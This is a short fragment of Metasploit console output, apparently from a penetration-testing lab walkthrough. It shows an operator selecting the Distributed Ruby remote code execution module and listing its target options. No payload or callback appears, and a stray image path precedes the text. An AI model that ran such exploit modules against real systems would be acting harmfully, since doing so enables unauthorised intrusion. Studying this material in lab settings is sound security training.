 msf exploit(multi/misc/java_rmi_server) > use exploit/linux/misc/drb_remote_codeexec
msf exploit(linux/misc/drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST no The target address
RPORT 8787 yes The target port
URI no The URI of the target host (druby://host:port) (overrides RHOST/RPORT)
Exploit target:
Id Name
-- ----
0 Automatic